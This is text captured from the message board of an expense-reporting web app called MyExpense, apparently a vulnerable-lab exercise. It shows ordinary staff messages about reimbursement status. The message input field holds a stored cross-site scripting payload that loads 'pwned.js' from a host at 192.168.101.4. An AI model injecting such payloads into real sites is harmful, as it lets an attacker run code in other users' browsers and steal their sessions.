 Last messages
Initiated By / Date Message
Manon Riviere (Rennes) Great ! Thank you.
Manager
2018-02-11 16:34:48
Aristide Foulon (Paris) The status of your expense report will be " Sent for payment".
Financial approver
2018-02-11 14:01:45
Ninette Thomas (Brest) How do I know if my expense report is reimbursed?
Collaborator
2018-02-11 13:44:43
Maximilien Nguyen (Brest) Less time wasted than send excel file in a mail!
Manager
2018-02-11 11:23:12
Paul Baudouin (Paris) MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible.
Financial approver
2018-02-11 10:52:08
Post a new message
Your message :
<script src="http://192.168.101.4:4646/pwned.js"></script>
Post your message